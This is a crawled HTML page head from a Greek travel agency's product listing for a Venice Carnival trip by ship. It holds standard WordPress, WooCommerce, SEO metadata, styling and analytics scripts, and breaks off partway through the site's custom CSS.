

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.filippistours.gr/taxidi/karnabali-benetias-me-ploio/
body_size: 24488
content:
<!doctype html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Καρναβάλι Βενετίας - Με Πλοίο | Ταξίδια στην Ιταλία</title><meta name="description" content="Καρναβάλι Βενετίας - Με Πλοίο.Ταξίδια στην Ιταλία ! Ταξίδι στη Βενετία ! Διακοπές στη Βενετία ! Γνωρίστε την Ιταλία μαζί μας!" /><link rel="canonical" href="https://www.filippistours.gr/taxidi/karnabali-benetias-me-ploio/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="product" /><meta property="og:title" content="Καρναβάλι Βενετίας - Με Πλοίο | Ταξίδια στην Ιταλία" /><meta property="og:description" content="Καρναβάλι Βενετίας - Με Πλοίο.Ταξίδια στην Ιταλία ! Ταξίδι στη Βενετία ! Διακοπές στη Βενετία ! Γνωρίστε την Ιταλία μαζί μας!" /><meta property="og:url" content="https://www.filippistours.gr/taxidi/karnabali-benetias-me-ploio/" /><meta property="og:site_name" content="Filippis Tours" /><meta property="article:modified_time" content="2023-04-26T07:03:54+00:00" /><meta property="og:image" content="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_001-1.jpg" /><meta property="og:image:width" content="2160" /><meta property="og:image:height" content="1440" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_003-1.jpg" /><meta property="og:image:width" content="2327" /><meta property="og:image:height" content="1440" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_002-3.jpg" /><meta property="og:image:width" content="2101" /><meta property="og:image:height" content="1440" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_005-1.jpg" /><meta property="og:image:width" content="1976" /><meta property="og:image:height" content="1440" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_007-1.jpg" /><meta property="og:image:width" content="2157" /><meta property="og:image:height" content="1440" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.filippistours.gr/taxidi/karnabali-benetias-me-ploio/","url":"https://www.filippistours.gr/taxidi/karnabali-benetias-me-ploio/","name":"Καρναβάλι Βενετίας - Με Πλοίο | Ταξίδια στην Ιταλία","isPartOf":{"@id":"https://www.filippistours.gr/#website"},"primaryImageOfPage":{"@id":"https://www.filippistours.gr/taxidi/karnabali-benetias-me-ploio/#primaryimage"},"image":{"@id":"https://www.filippistours.gr/taxidi/karnabali-benetias-me-ploio/#primaryimage"},"thumbnailUrl":"https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_001-1.jpg","description":"Καρναβάλι Βενετίας - Με Πλοίο.Ταξίδια στην Ιταλία ! Ταξίδι στη Βενετία ! Διακοπές στη Βενετία ! Γνωρίστε την Ιταλία μαζί μας!","breadcrumb":{"@id":"https://www.filippistours.gr/taxidi/karnabali-benetias-me-ploio/#breadcrumb"},"inLanguage":"el","potentialAction":{"@type":"BuyAction","target":"https://www.filippistours.gr/taxidi/karnabali-benetias-me-ploio/"}},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.filippistours.gr/taxidi/karnabali-benetias-me-ploio/#primaryimage","url":"https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_001-1.jpg","contentUrl":"https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-venetia-panorama-italia_001-1.jpg","width":2160,"height":1440,"caption":"Η Βενετία είναι πόλη χτισμένη πάνω σε μια ομάδα 118 μικρών νησιών που χωρίζονται από κανάλια και ενώνονται μεταξύ τους με γέφυρες. Η Βενετία είναι πρωτεύουσα της Περιφέρειας του Βένετο και είναι φημισμένη για την ομορφιά της τοποθεσίας της, την αρχιτεκτονική της και τα έργα τέχνης της."},{"@type":"BreadcrumbList","@id":"https://www.filippistours.gr/taxidi/karnabali-benetias-me-ploio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://www.filippistours.gr/"},{"@type":"ListItem","position":2,"name":"Πακέτα Εξωτερικού","item":"https://www.filippistours.gr/taxidia/paketa-exoterikou/"},{"@type":"ListItem","position":3,"name":"Καρναβάλι Βενετίας &#8211; Με Πλοίο"}]},{"@type":"WebSite","@id":"https://www.filippistours.gr/#website","url":"https://www.filippistours.gr/","name":"Filippis Tours","description":"Ταξιδιωτικό Γραφείο","publisher":{"@id":"https://www.filippistours.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.filippistours.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.filippistours.gr/#organization","name":"Filippis Tours","url":"https://www.filippistours.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.filippistours.gr/#/schema/logo/image/","url":"https://www.filippistours.gr/wp-content/uploads/2024/02/filippis-tours-logo.png","contentUrl":"https://www.filippistours.gr/wp-content/uploads/2024/02/filippis-tours-logo.png","width":696,"height":696,"caption":"Filippis Tours"},"image":{"@id":"https://www.filippistours.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FilippisTours","https://www.instagram.com/filippistours/","https://www.linkedin.com/company/filippis-tours"]}]}</script> <meta property="product:price:amount" content="370.00" /><meta property="product:price:currency" content="EUR" /><meta property="og:availability" content="out of stock" /><meta property="product:availability" content="out of stock" /><meta property="product:condition" content="new" />
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.filippistours.gr/wp-content/litespeed/css/4b40ccc5defa1771f15e3c33cc172660.css?ver=d7aa7" /><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='storefront-gutenberg-blocks-inline-css'>.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.9" id="jquery-js"></script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LeASY0UAAAAAC6xjUE5vHwd0Nl_zI2qYsEsj9D8&amp;ver=6.9" id="child_theme_recaptcha-js"></script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_db843d5b57e8fa8f6975c37ed790ee50","fragment_name":"wc_fragments_db843d5b57e8fa8f6975c37ed790ee50","request_timeout":"5000"}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-KV0LX80456"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-KV0LX80456')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','2048699435530480');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2048699435530480&ev=PageView&noscript=1"
/></noscript><link rel="icon" href="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-180x180.png" /><meta name="msapplication-TileImage" content="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-270x270.png" /><style id="wp-custom-css">.single_product .product_info__left .departure {
       max-height: 1400px;
}

.tiles .tile .tag--bottom, .single_product .tag--bottom {
    text-transform: none;
}

footer .footer_menus .footer03 h2, footer .footer_menus .footer04 span.gammafooter {
    margin-top: 8px;
}

footer .footer_menus  span.gammafooter {
    font-size: 1.375rem;
    font-weight: 400;
    line-height: 28px;
    margin: 0 0 18px;
    display: block;
}

.homepage .homepage_top_slider .slide-card .title {
    font-size: 2.6rem;
